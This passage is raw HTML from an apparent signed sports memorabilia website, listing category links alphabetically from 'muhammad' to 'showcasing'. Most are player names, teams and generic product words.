	<li class="cat-item cat-item-726"><a href="https://signedsportsmemorabilia.name/category/muhammad/" >muhammad</a>
</li>
	<li class="cat-item cat-item-2602"><a href="https://signedsportsmemorabilia.name/category/multi/" >multi</a>
</li>
	<li class="cat-item cat-item-5862"><a href="https://signedsportsmemorabilia.name/category/multi-signed/" >multi-signed</a>
</li>
	<li class="cat-item cat-item-3305"><a href="https://signedsportsmemorabilia.name/category/music/" >music</a>
</li>
	<li class="cat-item cat-item-2033"><a href="https://signedsportsmemorabilia.name/category/must/" >must</a>
</li>
	<li class="cat-item cat-item-6384"><a href="https://signedsportsmemorabilia.name/category/mykhailo/" >mykhailo</a>
</li>
	<li class="cat-item cat-item-6413"><a href="https://signedsportsmemorabilia.name/category/myles/" >myles</a>
</li>
	<li class="cat-item cat-item-3077"><a href="https://signedsportsmemorabilia.name/category/mysterio/" >mysterio</a>
</li>
	<li class="cat-item cat-item-2983"><a href="https://signedsportsmemorabilia.name/category/mystery/" >mystery</a>
</li>
	<li class="cat-item cat-item-4850"><a href="https://signedsportsmemorabilia.name/category/nani/" >nani</a>
</li>
	<li class="cat-item cat-item-6005"><a href="https://signedsportsmemorabilia.name/category/nathan/" >nathan</a>
</li>
	<li class="cat-item cat-item-670"><a href="https://signedsportsmemorabilia.name/category/nathaniel/" >nathaniel</a>
</li>
	<li class="cat-item cat-item-3689"><a href="https://signedsportsmemorabilia.name/category/national/" >national</a>
</li>
	<li class="cat-item cat-item-2176"><a href="https://signedsportsmemorabilia.name/category/nature/" >nature</a>
</li>
	<li class="cat-item cat-item-6560"><a href="https://signedsportsmemorabilia.name/category/naymar/" >naymar</a>
</li>
	<li class="cat-item cat-item-1437"><a href="https://signedsportsmemorabilia.name/category/ncaa/" >ncaa</a>
</li>
	<li class="cat-item cat-item-5038"><a href="https://signedsportsmemorabilia.name/category/negotiating/" >negotiating</a>
</li>
	<li class="cat-item cat-item-2247"><a href="https://signedsportsmemorabilia.name/category/negro/" >negro</a>
</li>
	<li class="cat-item cat-item-2233"><a href="https://signedsportsmemorabilia.name/category/neil/" >neil</a>
</li>
	<li class="cat-item cat-item-6600"><a href="https://signedsportsmemorabilia.name/category/nemanja/" >nemanja</a>
</li>
	<li class="cat-item cat-item-5854"><a href="https://signedsportsmemorabilia.name/category/newcastle/" >newcastle</a>
</li>
	<li class="cat-item cat-item-5913"><a href="https://signedsportsmemorabilia.name/category/news/" >news</a>
</li>
	<li class="cat-item cat-item-1261"><a href="https://signedsportsmemorabilia.name/category/newton/" >newton</a>
</li>
	<li class="cat-item cat-item-843"><a href="https://signedsportsmemorabilia.name/category/neymar/" >neymar</a>
</li>
	<li class="cat-item cat-item-5418"><a href="https://signedsportsmemorabilia.name/category/ngel/" >ngel</a>
</li>
	<li class="cat-item cat-item-1972"><a href="https://signedsportsmemorabilia.name/category/nhra/" >nhra</a>
</li>
	<li class="cat-item cat-item-3629"><a href="https://signedsportsmemorabilia.name/category/nicholas/" >nicholas</a>
</li>
	<li class="cat-item cat-item-3021"><a href="https://signedsportsmemorabilia.name/category/nick/" >nick</a>
</li>
	<li class="cat-item cat-item-3879"><a href="https://signedsportsmemorabilia.name/category/nicky/" >nicky</a>
</li>
	<li class="cat-item cat-item-6358"><a href="https://signedsportsmemorabilia.name/category/nicolas/" >nicolas</a>
</li>
	<li class="cat-item cat-item-1053"><a href="https://signedsportsmemorabilia.name/category/nigel/" >nigel</a>
</li>
	<li class="cat-item cat-item-2570"><a href="https://signedsportsmemorabilia.name/category/nike/" >nike</a>
</li>
	<li class="cat-item cat-item-1688"><a href="https://signedsportsmemorabilia.name/category/nikki/" >nikki</a>
</li>
	<li class="cat-item cat-item-3738"><a href="https://signedsportsmemorabilia.name/category/nitf/" >nitf</a>
</li>
	<li class="cat-item cat-item-3152"><a href="https://signedsportsmemorabilia.name/category/nolan/" >nolan</a>
</li>
	<li class="cat-item cat-item-5748"><a href="https://signedsportsmemorabilia.name/category/nolberto/" >nolberto</a>
</li>
	<li class="cat-item cat-item-6655"><a href="https://signedsportsmemorabilia.name/category/noni/" >noni</a>
</li>
	<li class="cat-item cat-item-3695"><a href="https://signedsportsmemorabilia.name/category/notorious/" >notorious</a>
</li>
	<li class="cat-item cat-item-3056"><a href="https://signedsportsmemorabilia.name/category/nottingham/" >nottingham</a>
</li>
	<li class="cat-item cat-item-6189"><a href="https://signedsportsmemorabilia.name/category/noussair/" >noussair</a>
</li>
	<li class="cat-item cat-item-5736"><a href="https://signedsportsmemorabilia.name/category/nuno/" >nuno</a>
</li>
	<li class="cat-item cat-item-3658"><a href="https://signedsportsmemorabilia.name/category/oakland/" >oakland</a>
</li>
	<li class="cat-item cat-item-1078"><a href="https://signedsportsmemorabilia.name/category/odell/" >odell</a>
</li>
	<li class="cat-item cat-item-6205"><a href="https://signedsportsmemorabilia.name/category/offered/" >offered</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://signedsportsmemorabilia.name/category/official/" >official</a>
</li>
	<li class="cat-item cat-item-3025"><a href="https://signedsportsmemorabilia.name/category/officially/" >officially</a>
</li>
	<li class="cat-item cat-item-4003"><a href="https://signedsportsmemorabilia.name/category/oilers/" >oilers</a>
</li>
	<li class="cat-item cat-item-6637"><a href="https://signedsportsmemorabilia.name/category/okocha/" >okocha</a>
</li>
	<li class="cat-item cat-item-6344"><a href="https://signedsportsmemorabilia.name/category/oleksandr/" >oleksandr</a>
</li>
	<li class="cat-item cat-item-5772"><a href="https://signedsportsmemorabilia.name/category/oliver/" >oliver</a>
</li>
	<li class="cat-item cat-item-649"><a href="https://signedsportsmemorabilia.name/category/olivier/" >olivier</a>
</li>
	<li class="cat-item cat-item-5615"><a href="https://signedsportsmemorabilia.name/category/ollie/" >ollie</a>
</li>
	<li class="cat-item cat-item-1354"><a href="https://signedsportsmemorabilia.name/category/olympic/" >olympic</a>
</li>
	<li class="cat-item cat-item-4831"><a href="https://signedsportsmemorabilia.name/category/omar/" >omar</a>
</li>
	<li class="cat-item cat-item-241"><a href="https://signedsportsmemorabilia.name/category/online/" >online</a>
</li>
	<li class="cat-item cat-item-2430"><a href="https://signedsportsmemorabilia.name/category/open/" >open</a>
</li>
	<li class="cat-item cat-item-4700"><a href="https://signedsportsmemorabilia.name/category/opened/" >opened</a>
</li>
	<li class="cat-item cat-item-3925"><a href="https://signedsportsmemorabilia.name/category/opening/" >opening</a>
</li>
	<li class="cat-item cat-item-3454"><a href="https://signedsportsmemorabilia.name/category/oregon/" >oregon</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://signedsportsmemorabilia.name/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-4059"><a href="https://signedsportsmemorabilia.name/category/origins/" >origins</a>
</li>
	<li class="cat-item cat-item-6305"><a href="https://signedsportsmemorabilia.name/category/oriol/" >oriol</a>
</li>
	<li class="cat-item cat-item-5280"><a href="https://signedsportsmemorabilia.name/category/ossie/" >ossie</a>
</li>
	<li class="cat-item cat-item-3530"><a href="https://signedsportsmemorabilia.name/category/otia/" >otia</a>
</li>
	<li class="cat-item cat-item-4321"><a href="https://signedsportsmemorabilia.name/category/owen/" >owen</a>
</li>
	<li class="cat-item cat-item-2297"><a href="https://signedsportsmemorabilia.name/category/ozzie/" >ozzie</a>
</li>
	<li class="cat-item cat-item-607"><a href="https://signedsportsmemorabilia.name/category/pablo/" >pablo</a>
</li>
	<li class="cat-item cat-item-3054"><a href="https://signedsportsmemorabilia.name/category/packergreats/" >packergreats</a>
</li>
	<li class="cat-item cat-item-1952"><a href="https://signedsportsmemorabilia.name/category/packers/" >packers</a>
</li>
	<li class="cat-item cat-item-4289"><a href="https://signedsportsmemorabilia.name/category/padres/" >padres</a>
</li>
	<li class="cat-item cat-item-3778"><a href="https://signedsportsmemorabilia.name/category/paige/" >paige</a>
</li>
	<li class="cat-item cat-item-1526"><a href="https://signedsportsmemorabilia.name/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-3338"><a href="https://signedsportsmemorabilia.name/category/panini/" >panini</a>
</li>
	<li class="cat-item cat-item-6027"><a href="https://signedsportsmemorabilia.name/category/panoramic/" >panoramic</a>
</li>
	<li class="cat-item cat-item-954"><a href="https://signedsportsmemorabilia.name/category/paolo/" >paolo</a>
</li>
	<li class="cat-item cat-item-5855"><a href="https://signedsportsmemorabilia.name/category/paqueta/" >paqueta</a>
</li>
	<li class="cat-item cat-item-3743"><a href="https://signedsportsmemorabilia.name/category/party/" >party</a>
</li>
	<li class="cat-item cat-item-4431"><a href="https://signedsportsmemorabilia.name/category/patrice/" >patrice</a>
</li>
	<li class="cat-item cat-item-2732"><a href="https://signedsportsmemorabilia.name/category/patrick/" >patrick</a>
</li>
	<li class="cat-item cat-item-3030"><a href="https://signedsportsmemorabilia.name/category/patriots/" >patriots</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://signedsportsmemorabilia.name/category/paul/" >paul</a>
</li>
	<li class="cat-item cat-item-2697"><a href="https://signedsportsmemorabilia.name/category/pavel/" >pavel</a>
</li>
	<li class="cat-item cat-item-1942"><a href="https://signedsportsmemorabilia.name/category/pawn/" >pawn</a>
</li>
	<li class="cat-item cat-item-5221"><a href="https://signedsportsmemorabilia.name/category/pawnstars/" >pawnstars</a>
</li>
	<li class="cat-item cat-item-6146"><a href="https://signedsportsmemorabilia.name/category/pedri/" >pedri</a>
</li>
	<li class="cat-item cat-item-1288"><a href="https://signedsportsmemorabilia.name/category/pedro/" >pedro</a>
</li>
	<li class="cat-item cat-item-3086"><a href="https://signedsportsmemorabilia.name/category/pekka/" >pekka</a>
</li>
	<li class="cat-item cat-item-865"><a href="https://signedsportsmemorabilia.name/category/pele/" >pele</a>
</li>
	<li class="cat-item cat-item-2323"><a href="https://signedsportsmemorabilia.name/category/pelle/" >pelle</a>
</li>
	<li class="cat-item cat-item-4198"><a href="https://signedsportsmemorabilia.name/category/penn/" >penn</a>
</li>
	<li class="cat-item cat-item-3049"><a href="https://signedsportsmemorabilia.name/category/penny/" >penny</a>
</li>
	<li class="cat-item cat-item-3247"><a href="https://signedsportsmemorabilia.name/category/perfect/" >perfect</a>
</li>
	<li class="cat-item cat-item-6320"><a href="https://signedsportsmemorabilia.name/category/persie/" >persie</a>
</li>
	<li class="cat-item cat-item-2502"><a href="https://signedsportsmemorabilia.name/category/pete/" >pete</a>
</li>
	<li class="cat-item cat-item-1284"><a href="https://signedsportsmemorabilia.name/category/peter/" >peter</a>
</li>
	<li class="cat-item cat-item-6536"><a href="https://signedsportsmemorabilia.name/category/petr/" >petr</a>
</li>
	<li class="cat-item cat-item-5463"><a href="https://signedsportsmemorabilia.name/category/petrov/" >petrov</a>
</li>
	<li class="cat-item cat-item-1445"><a href="https://signedsportsmemorabilia.name/category/peyton/" >peyton</a>
</li>
	<li class="cat-item cat-item-1380"><a href="https://signedsportsmemorabilia.name/category/phil/" >phil</a>
</li>
	<li class="cat-item cat-item-1766"><a href="https://signedsportsmemorabilia.name/category/philadelphia/" >philadelphia</a>
</li>
	<li class="cat-item cat-item-4162"><a href="https://signedsportsmemorabilia.name/category/philip/" >philip</a>
</li>
	<li class="cat-item cat-item-630"><a href="https://signedsportsmemorabilia.name/category/philippe/" >philippe</a>
</li>
	<li class="cat-item cat-item-5917"><a href="https://signedsportsmemorabilia.name/category/picking/" >picking</a>
</li>
	<li class="cat-item cat-item-4110"><a href="https://signedsportsmemorabilia.name/category/pierre/" >pierre</a>
</li>
	<li class="cat-item cat-item-6241"><a href="https://signedsportsmemorabilia.name/category/pierre-emerick/" >pierre-emerick</a>
</li>
	<li class="cat-item cat-item-5005"><a href="https://signedsportsmemorabilia.name/category/pierre-emile/" >pierre-emile</a>
</li>
	<li class="cat-item cat-item-3704"><a href="https://signedsportsmemorabilia.name/category/pirelli/" >pirelli</a>
</li>
	<li class="cat-item cat-item-2821"><a href="https://signedsportsmemorabilia.name/category/pistol/" >pistol</a>
</li>
	<li class="cat-item cat-item-2410"><a href="https://signedsportsmemorabilia.name/category/pittsburgh/" >pittsburgh</a>
</li>
	<li class="cat-item cat-item-5514"><a href="https://signedsportsmemorabilia.name/category/plainview/" >plainview</a>
</li>
	<li class="cat-item cat-item-1143"><a href="https://signedsportsmemorabilia.name/category/player/" >player</a>
</li>
	<li class="cat-item cat-item-4413"><a href="https://signedsportsmemorabilia.name/category/players/" >players</a>
</li>
	<li class="cat-item cat-item-3411"><a href="https://signedsportsmemorabilia.name/category/playoff/" >playoff</a>
</li>
	<li class="cat-item cat-item-6024"><a href="https://signedsportsmemorabilia.name/category/pompey/" >pompey</a>
</li>
	<li class="cat-item cat-item-6486"><a href="https://signedsportsmemorabilia.name/category/pope/" >pope</a>
</li>
	<li class="cat-item cat-item-519"><a href="https://signedsportsmemorabilia.name/category/poppy/" >poppy</a>
</li>
	<li class="cat-item cat-item-3505"><a href="https://signedsportsmemorabilia.name/category/poster/" >poster</a>
</li>
	<li class="cat-item cat-item-2811"><a href="https://signedsportsmemorabilia.name/category/powers/" >powers</a>
</li>
	<li class="cat-item cat-item-2007"><a href="https://signedsportsmemorabilia.name/category/premier/" >premier</a>
</li>
	<li class="cat-item cat-item-6247"><a href="https://signedsportsmemorabilia.name/category/premium/" >premium</a>
</li>
	<li class="cat-item cat-item-2500"><a href="https://signedsportsmemorabilia.name/category/presale/" >presale</a>
</li>
	<li class="cat-item cat-item-2770"><a href="https://signedsportsmemorabilia.name/category/prescott/" >prescott</a>
</li>
	<li class="cat-item cat-item-262"><a href="https://signedsportsmemorabilia.name/category/preserve/" >preserve</a>
</li>
	<li class="cat-item cat-item-1933"><a href="https://signedsportsmemorabilia.name/category/press/" >press</a>
</li>
	<li class="cat-item cat-item-1938"><a href="https://signedsportsmemorabilia.name/category/pricey/" >pricey</a>
</li>
	<li class="cat-item cat-item-3199"><a href="https://signedsportsmemorabilia.name/category/prime/" >prime</a>
</li>
	<li class="cat-item cat-item-6049"><a href="https://signedsportsmemorabilia.name/category/pristine/" >pristine</a>
</li>
	<li class="cat-item cat-item-5783"><a href="https://signedsportsmemorabilia.name/category/prizm/" >prizm</a>
</li>
	<li class="cat-item cat-item-6445"><a href="https://signedsportsmemorabilia.name/category/process/" >process</a>
</li>
	<li class="cat-item cat-item-977"><a href="https://signedsportsmemorabilia.name/category/professionally/" >professionally</a>
</li>
	<li class="cat-item cat-item-379"><a href="https://signedsportsmemorabilia.name/category/promotion/" >promotion</a>
</li>
	<li class="cat-item cat-item-3216"><a href="https://signedsportsmemorabilia.name/category/properly/" >properly</a>
</li>
	<li class="cat-item cat-item-6623"><a href="https://signedsportsmemorabilia.name/category/puck/" >puck</a>
</li>
	<li class="cat-item cat-item-1190"><a href="https://signedsportsmemorabilia.name/category/punk/" >punk</a>
</li>
	<li class="cat-item cat-item-5244"><a href="https://signedsportsmemorabilia.name/category/quest/" >quest</a>
</li>
	<li class="cat-item cat-item-4315"><a href="https://signedsportsmemorabilia.name/category/race/" >race</a>
</li>
	<li class="cat-item cat-item-6274"><a href="https://signedsportsmemorabilia.name/category/rafael/" >rafael</a>
</li>
	<li class="cat-item cat-item-4872"><a href="https://signedsportsmemorabilia.name/category/raheem/" >raheem</a>
</li>
	<li class="cat-item cat-item-5961"><a href="https://signedsportsmemorabilia.name/category/raided/" >raided</a>
</li>
	<li class="cat-item cat-item-4589"><a href="https://signedsportsmemorabilia.name/category/raiders/" >raiders</a>
</li>
	<li class="cat-item cat-item-4347"><a href="https://signedsportsmemorabilia.name/category/rams/" >rams</a>
</li>
	<li class="cat-item cat-item-6030"><a href="https://signedsportsmemorabilia.name/category/ramsey/" >ramsey</a>
</li>
	<li class="cat-item cat-item-2200"><a href="https://signedsportsmemorabilia.name/category/randal/" >randal</a>
</li>
	<li class="cat-item cat-item-1407"><a href="https://signedsportsmemorabilia.name/category/randy/" >randy</a>
</li>
	<li class="cat-item cat-item-2139"><a href="https://signedsportsmemorabilia.name/category/rangers/" >rangers</a>
</li>
	<li class="cat-item cat-item-5939"><a href="https://signedsportsmemorabilia.name/category/raphael/" >raphael</a>
</li>
	<li class="cat-item cat-item-5054"><a href="https://signedsportsmemorabilia.name/category/raphinha/" >raphinha</a>
</li>
	<li class="cat-item cat-item-2985"><a href="https://signedsportsmemorabilia.name/category/raptors/" >raptors</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://signedsportsmemorabilia.name/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-4070"><a href="https://signedsportsmemorabilia.name/category/rarest/" >rarest</a>
</li>
	<li class="cat-item cat-item-5570"><a href="https://signedsportsmemorabilia.name/category/rashford/" >rashford</a>
</li>
	<li class="cat-item cat-item-5780"><a href="https://signedsportsmemorabilia.name/category/rasmus/" >rasmus</a>
</li>
	<li class="cat-item cat-item-5231"><a href="https://signedsportsmemorabilia.name/category/raul/" >raul</a>
</li>
	<li class="cat-item cat-item-2422"><a href="https://signedsportsmemorabilia.name/category/rawlings/" >rawlings</a>
</li>
	<li class="cat-item cat-item-6626"><a href="https://signedsportsmemorabilia.name/category/rayan/" >rayan</a>
</li>
	<li class="cat-item cat-item-4246"><a href="https://signedsportsmemorabilia.name/category/razor/" >razor</a>
</li>
	<li class="cat-item cat-item-6312"><a href="https://signedsportsmemorabilia.name/category/reading/" >reading</a>
</li>
	<li class="cat-item cat-item-493"><a href="https://signedsportsmemorabilia.name/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-3239"><a href="https://signedsportsmemorabilia.name/category/reds/" >reds</a>
</li>
	<li class="cat-item cat-item-5572"><a href="https://signedsportsmemorabilia.name/category/reduced/" >reduced</a>
</li>
	<li class="cat-item cat-item-6652"><a href="https://signedsportsmemorabilia.name/category/reece/" >reece</a>
</li>
	<li class="cat-item cat-item-1662"><a href="https://signedsportsmemorabilia.name/category/reggie/" >reggie</a>
</li>
	<li class="cat-item cat-item-6602"><a href="https://signedsportsmemorabilia.name/category/reinildo/" >reinildo</a>
</li>
	<li class="cat-item cat-item-5148"><a href="https://signedsportsmemorabilia.name/category/release/" >release</a>
</li>
	<li class="cat-item cat-item-308"><a href="https://signedsportsmemorabilia.name/category/rene/" >rene</a>
</li>
	<li class="cat-item cat-item-3204"><a href="https://signedsportsmemorabilia.name/category/replica/" >replica</a>
</li>
	<li class="cat-item cat-item-5518"><a href="https://signedsportsmemorabilia.name/category/report/" >report</a>
</li>
	<li class="cat-item cat-item-5672"><a href="https://signedsportsmemorabilia.name/category/return/" >return</a>
</li>
	<li class="cat-item cat-item-5378"><a href="https://signedsportsmemorabilia.name/category/reveal/" >reveal</a>
</li>
	<li class="cat-item cat-item-4536"><a href="https://signedsportsmemorabilia.name/category/revealed/" >revealed</a>
</li>
	<li class="cat-item cat-item-6269"><a href="https://signedsportsmemorabilia.name/category/ricardo/" >ricardo</a>
</li>
	<li class="cat-item cat-item-2352"><a href="https://signedsportsmemorabilia.name/category/richard/" >richard</a>
</li>
	<li class="cat-item cat-item-5693"><a href="https://signedsportsmemorabilia.name/category/richarlison/" >richarlison</a>
</li>
	<li class="cat-item cat-item-4060"><a href="https://signedsportsmemorabilia.name/category/rickey/" >rickey</a>
</li>
	<li class="cat-item cat-item-3640"><a href="https://signedsportsmemorabilia.name/category/ricky/" >ricky</a>
</li>
	<li class="cat-item cat-item-5877"><a href="https://signedsportsmemorabilia.name/category/rico/" >rico</a>
</li>
	<li class="cat-item cat-item-2735"><a href="https://signedsportsmemorabilia.name/category/rider/" >rider</a>
</li>
	<li class="cat-item cat-item-4330"><a href="https://signedsportsmemorabilia.name/category/rikishi/" >rikishi</a>
</li>
	<li class="cat-item cat-item-1459"><a href="https://signedsportsmemorabilia.name/category/ring/" >ring</a>
</li>
	<li class="cat-item cat-item-3296"><a href="https://signedsportsmemorabilia.name/category/ripken/" >ripken</a>
</li>
	<li class="cat-item cat-item-6258"><a href="https://signedsportsmemorabilia.name/category/risked/" >risked</a>
</li>
	<li class="cat-item cat-item-4846"><a href="https://signedsportsmemorabilia.name/category/rivaldo/" >rivaldo</a>
</li>
	<li class="cat-item cat-item-2637"><a href="https://signedsportsmemorabilia.name/category/rivals/" >rivals</a>
</li>
	<li class="cat-item cat-item-5108"><a href="https://signedsportsmemorabilia.name/category/riyad/" >riyad</a>
</li>
	<li class="cat-item cat-item-858"><a href="https://signedsportsmemorabilia.name/category/robbie/" >robbie</a>
</li>
	<li class="cat-item cat-item-4191"><a href="https://signedsportsmemorabilia.name/category/robert/" >robert</a>
</li>
	<li class="cat-item cat-item-514"><a href="https://signedsportsmemorabilia.name/category/roberto/" >roberto</a>
</li>
	<li class="cat-item cat-item-974"><a href="https://signedsportsmemorabilia.name/category/robin/" >robin</a>
</li>
	<li class="cat-item cat-item-1611"><a href="https://signedsportsmemorabilia.name/category/robinson/" >robinson</a>
</li>
	<li class="cat-item cat-item-3835"><a href="https://signedsportsmemorabilia.name/category/rock/" >rock</a>
</li>
	<li class="cat-item cat-item-3962"><a href="https://signedsportsmemorabilia.name/category/rocky/" >rocky</a>
</li>
	<li class="cat-item cat-item-2463"><a href="https://signedsportsmemorabilia.name/category/roczen/" >roczen</a>
</li>
	<li class="cat-item cat-item-2542"><a href="https://signedsportsmemorabilia.name/category/rodney/" >rodney</a>
</li>
	<li class="cat-item cat-item-5718"><a href="https://signedsportsmemorabilia.name/category/rodri/" >rodri</a>
</li>
	<li class="cat-item cat-item-4986"><a href="https://signedsportsmemorabilia.name/category/rodrigo/" >rodrigo</a>
</li>
	<li class="cat-item cat-item-1743"><a href="https://signedsportsmemorabilia.name/category/roethlisberger/" >roethlisberger</a>
</li>
	<li class="cat-item cat-item-1533"><a href="https://signedsportsmemorabilia.name/category/roger/" >roger</a>
</li>
	<li class="cat-item cat-item-6252"><a href="https://signedsportsmemorabilia.name/category/rollie/" >rollie</a>
</li>
	<li class="cat-item cat-item-5362"><a href="https://signedsportsmemorabilia.name/category/romero/" >romero</a>
</li>
	<li class="cat-item cat-item-2720"><a href="https://signedsportsmemorabilia.name/category/ronald/" >ronald</a>
</li>
	<li class="cat-item cat-item-1011"><a href="https://signedsportsmemorabilia.name/category/ronaldinho/" >ronaldinho</a>
</li>
	<li class="cat-item cat-item-224"><a href="https://signedsportsmemorabilia.name/category/ronaldo/" >ronaldo</a>
</li>
	<li class="cat-item cat-item-1420"><a href="https://signedsportsmemorabilia.name/category/ronda/" >ronda</a>
</li>
	<li class="cat-item cat-item-1461"><a href="https://signedsportsmemorabilia.name/category/ronnie/" >ronnie</a>
</li>
	<li class="cat-item cat-item-5281"><a href="https://signedsportsmemorabilia.name/category/room/" >room</a>
</li>
	<li class="cat-item cat-item-2407"><a href="https://signedsportsmemorabilia.name/category/rory/" >rory</a>
</li>
	<li class="cat-item cat-item-4343"><a href="https://signedsportsmemorabilia.name/category/rowdy/" >rowdy</a>
</li>
	<li class="cat-item cat-item-4335"><a href="https://signedsportsmemorabilia.name/category/royal/" >royal</a>
</li>
	<li class="cat-item cat-item-3506"><a href="https://signedsportsmemorabilia.name/category/royce/" >royce</a>
</li>
	<li class="cat-item cat-item-6110"><a href="https://signedsportsmemorabilia.name/category/rubber/" >rubber</a>
</li>
	<li class="cat-item cat-item-6054"><a href="https://signedsportsmemorabilia.name/category/ruben/" >ruben</a>
</li>
	<li class="cat-item cat-item-1685"><a href="https://signedsportsmemorabilia.name/category/rugby/" >rugby</a>
</li>
	<li class="cat-item cat-item-4577"><a href="https://signedsportsmemorabilia.name/category/rule/" >rule</a>
</li>
	<li class="cat-item cat-item-3929"><a href="https://signedsportsmemorabilia.name/category/rundown/" >rundown</a>
</li>
	<li class="cat-item cat-item-4482"><a href="https://signedsportsmemorabilia.name/category/running/" >running</a>
</li>
	<li class="cat-item cat-item-4884"><a href="https://signedsportsmemorabilia.name/category/rush/" >rush</a>
</li>
	<li class="cat-item cat-item-3100"><a href="https://signedsportsmemorabilia.name/category/russell/" >russell</a>
</li>
	<li class="cat-item cat-item-4964"><a href="https://signedsportsmemorabilia.name/category/ruud/" >ruud</a>
</li>
	<li class="cat-item cat-item-259"><a href="https://signedsportsmemorabilia.name/category/ryan/" >ryan</a>
</li>
	<li class="cat-item cat-item-4457"><a href="https://signedsportsmemorabilia.name/category/ryne/" >ryne</a>
</li>
	<li class="cat-item cat-item-5161"><a href="https://signedsportsmemorabilia.name/category/sadio/" >sadio</a>
</li>
	<li class="cat-item cat-item-2797"><a href="https://signedsportsmemorabilia.name/category/saints/" >saints</a>
</li>
	<li class="cat-item cat-item-2301"><a href="https://signedsportsmemorabilia.name/category/salah/" >salah</a>
</li>
	<li class="cat-item cat-item-2923"><a href="https://signedsportsmemorabilia.name/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-6541"><a href="https://signedsportsmemorabilia.name/category/salma/" >salma</a>
</li>
	<li class="cat-item cat-item-6500"><a href="https://signedsportsmemorabilia.name/category/samir/" >samir</a>
</li>
	<li class="cat-item cat-item-3979"><a href="https://signedsportsmemorabilia.name/category/sammy/" >sammy</a>
</li>
	<li class="cat-item cat-item-5977"><a href="https://signedsportsmemorabilia.name/category/samuel/" >samuel</a>
</li>
	<li class="cat-item cat-item-4211"><a href="https://signedsportsmemorabilia.name/category/sandlot/" >sandlot</a>
</li>
	<li class="cat-item cat-item-6219"><a href="https://signedsportsmemorabilia.name/category/sandro/" >sandro</a>
</li>
	<li class="cat-item cat-item-1634"><a href="https://signedsportsmemorabilia.name/category/sandy/" >sandy</a>
</li>
	<li class="cat-item cat-item-2913"><a href="https://signedsportsmemorabilia.name/category/saquon/" >saquon</a>
</li>
	<li class="cat-item cat-item-2104"><a href="https://signedsportsmemorabilia.name/category/saquon-barkley-autograph-signed-full-size-jersey-auto-psa-dna-coa-penn-state/" >saquon-barkley-autograph-signed-full-size-jersey-auto-psa-dna-coa-penn-state</a>
</li>
	<li class="cat-item cat-item-5379"><a href="https://signedsportsmemorabilia.name/category/sarina/" >sarina</a>
</li>
	<li class="cat-item cat-item-2185"><a href="https://signedsportsmemorabilia.name/category/sasha/" >sasha</a>
</li>
	<li class="cat-item cat-item-1148"><a href="https://signedsportsmemorabilia.name/category/satchel/" >satchel</a>
</li>
	<li class="cat-item cat-item-6342"><a href="https://signedsportsmemorabilia.name/category/saturday/" >saturday</a>
</li>
	<li class="cat-item cat-item-2866"><a href="https://signedsportsmemorabilia.name/category/scale/" >scale</a>
</li>
	<li class="cat-item cat-item-4455"><a href="https://signedsportsmemorabilia.name/category/scarce/" >scarce</a>
</li>
	<li class="cat-item cat-item-4530"><a href="https://signedsportsmemorabilia.name/category/scenes/" >scenes</a>
</li>
	<li class="cat-item cat-item-4567"><a href="https://signedsportsmemorabilia.name/category/score/" >score</a>
</li>
	<li class="cat-item cat-item-4761"><a href="https://signedsportsmemorabilia.name/category/scotland/" >scotland</a>
</li>
	<li class="cat-item cat-item-2725"><a href="https://signedsportsmemorabilia.name/category/scott/" >scott</a>
</li>
	<li class="cat-item cat-item-3858"><a href="https://signedsportsmemorabilia.name/category/scottie/" >scottie</a>
</li>
	<li class="cat-item cat-item-442"><a href="https://signedsportsmemorabilia.name/category/scottish/" >scottish</a>
</li>
	<li class="cat-item cat-item-4485"><a href="https://signedsportsmemorabilia.name/category/scully/" >scully</a>
</li>
	<li class="cat-item cat-item-2987"><a href="https://signedsportsmemorabilia.name/category/seahawks/" >seahawks</a>
</li>
	<li class="cat-item cat-item-6455"><a href="https://signedsportsmemorabilia.name/category/seamus/" >seamus</a>
</li>
	<li class="cat-item cat-item-4774"><a href="https://signedsportsmemorabilia.name/category/sean/" >sean</a>
</li>
	<li class="cat-item cat-item-5530"><a href="https://signedsportsmemorabilia.name/category/searching/" >searching</a>
</li>
	<li class="cat-item cat-item-3757"><a href="https://signedsportsmemorabilia.name/category/seaver/" >seaver</a>
</li>
	<li class="cat-item cat-item-610"><a href="https://signedsportsmemorabilia.name/category/sebastian/" >sebastian</a>
</li>
	<li class="cat-item cat-item-4673"><a href="https://signedsportsmemorabilia.name/category/select/" >select</a>
</li>
	<li class="cat-item cat-item-3398"><a href="https://signedsportsmemorabilia.name/category/sell/" >sell</a>
</li>
	<li class="cat-item cat-item-5543"><a href="https://signedsportsmemorabilia.name/category/selling/" >selling</a>
</li>
	<li class="cat-item cat-item-3349"><a href="https://signedsportsmemorabilia.name/category/sergei/" >sergei</a>
</li>
	<li class="cat-item cat-item-4912"><a href="https://signedsportsmemorabilia.name/category/sergino/" >sergino</a>
</li>
	<li class="cat-item cat-item-154"><a href="https://signedsportsmemorabilia.name/category/sergio/" >sergio</a>
</li>
	<li class="cat-item cat-item-5605"><a href="https://signedsportsmemorabilia.name/category/seven/" >seven</a>
</li>
	<li class="cat-item cat-item-5441"><a href="https://signedsportsmemorabilia.name/category/shaka/" >shaka</a>
</li>
	<li class="cat-item cat-item-5002"><a href="https://signedsportsmemorabilia.name/category/shane/" >shane</a>
</li>
	<li class="cat-item cat-item-1387"><a href="https://signedsportsmemorabilia.name/category/shaquille/" >shaquille</a>
</li>
	<li class="cat-item cat-item-584"><a href="https://signedsportsmemorabilia.name/category/shawn/" >shawn</a>
</li>
	<li class="cat-item cat-item-6284"><a href="https://signedsportsmemorabilia.name/category/shay/" >shay</a>
</li>
	<li class="cat-item cat-item-5427"><a href="https://signedsportsmemorabilia.name/category/sheffield/" >sheffield</a>
</li>
	<li class="cat-item cat-item-5815"><a href="https://signedsportsmemorabilia.name/category/shirt/" >shirt</a>
</li>
	<li class="cat-item cat-item-2142"><a href="https://signedsportsmemorabilia.name/category/shohei/" >shohei</a>
</li>
	<li class="cat-item cat-item-4582"><a href="https://signedsportsmemorabilia.name/category/shopping/" >shopping</a>
</li>
	<li class="cat-item cat-item-3191"><a href="https://signedsportsmemorabilia.name/category/showcasing/" >showcasing</a>
</li>
